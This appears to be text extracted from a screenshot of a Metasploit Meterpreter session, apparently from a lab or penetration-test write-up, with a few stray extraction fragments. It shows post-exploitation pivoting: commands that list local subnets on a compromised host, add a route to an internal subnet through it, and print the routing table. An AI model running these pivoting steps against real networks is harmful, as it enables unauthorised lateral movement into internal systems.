 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.93.0/255.255.255.0
Local subnet: 192.168.43.0/255.255.255.0
meterpreter > run autoroute -s 192.168.93.0/24
WeblogicSc...
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.0/255.255.255.0...
[+] Added route to 192.168.93.0/255.255.255.0 via 192.168.43.21
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
RECON
Subnet Netmask Gateway
------ ------- -------
192.168.93.0 255.255.255.0 Session 1